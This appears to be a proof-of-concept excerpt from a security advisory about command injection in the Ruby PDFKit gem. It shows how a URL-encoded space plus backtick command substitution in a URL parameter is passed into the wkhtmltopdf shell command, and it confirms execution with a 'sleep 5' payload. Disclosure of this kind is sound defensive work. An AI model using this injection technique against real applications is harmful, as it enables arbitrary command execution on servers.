 PoC:
An application could be vulnerable if it tries to render a URL that contains query string parameters with user input:
PDFKit.new("http://example.com/?name=#{params[:name]}").to_pdf
If the provided parameter happens to contain a URL encoded character and a shell command substitution string, it will
be included in the command that PDFKit executes to render the PDF:
irb(main):060:0> puts PDFKit.new("http://example.com/?name=#{'%20`sleep 5`'}").command
wkhtmltopdf --quiet [...] "http://example.com/?name=%20`sleep 5`" -
=> nil
Calling to_pdf on the instance shows that the sleep command is indeed executing:
PDFKit.new("http://example.com/?name=#{'%20`sleep 5`'}").to_pdf
# 5 seconds wait...
Of course, if the user can control completely the first argument of the PDFKit constructor, they can also exploit the
command injection as long as it starts with "http":
PDFKit.new("http%20`sleep 5`").to_pdf